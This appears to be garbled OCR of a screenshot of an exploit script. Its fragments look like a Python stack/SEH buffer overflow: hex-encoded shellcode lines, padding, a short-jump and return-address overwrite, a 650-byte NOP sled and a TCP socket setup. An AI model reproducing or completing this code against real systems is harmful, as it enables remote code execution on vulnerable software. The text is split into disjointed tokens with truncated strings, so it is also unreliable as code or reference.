
x49\x38\x44\x4e\x41\x43\x42\x4c"
x4d\x52\x50\x4f\x44\x54\x4e\x32"
x4b\x4a\x4b\x4a\x4b\x4a\x4a\x46"
x4f\x4f\x45\x57\x46\x44\x4f\x4f"
x41\x45\x41\x35\x41\x55\x4c\x36"
x41\x35\x4f\x4f\x42\x4d\x4a\x46"
x43\x45\x4f\x4f\x48\x4d\x4c\x46"
x42\x4d\x4b\x38\x47\x55\x4e\x4f"
x48\x4d\x44\x55\x4f\x4f\x42\x4d"
x4f\x45\x43\x55\x4f\x4f\x48\x4d"
0"
*
35
+
"\xeb\x06\x90\x90"
+
"\x95\x32\x9a\x0f"
xfc\xff\xff"
+
"\x90"
*
650
socket
.
SOCK_STREAM
)
 default port